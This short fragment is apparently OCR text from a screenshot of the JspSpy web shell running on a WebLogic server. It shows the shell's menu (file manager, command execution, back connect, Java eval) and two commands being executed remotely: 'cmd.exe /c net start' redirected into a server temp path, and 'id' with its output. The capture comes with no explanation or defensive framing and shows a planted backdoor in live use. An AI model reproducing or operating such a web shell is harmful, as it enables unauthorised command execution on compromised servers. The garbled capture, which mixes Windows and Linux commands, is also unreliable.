 地址 http:// /2010.jsp
JspSpy
| copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code |
Execute Program »
Parameter
cmd.exe /c net start > /agent/domain/base_domain/servers/AdminServer/tmp/_WL_user/job/jhr2a Execute
Execute Shell »
Parameter
id Execute
uid=508(agent2) gid=508(agent2) groups=508(agent2) context=user_u:system_r:java_t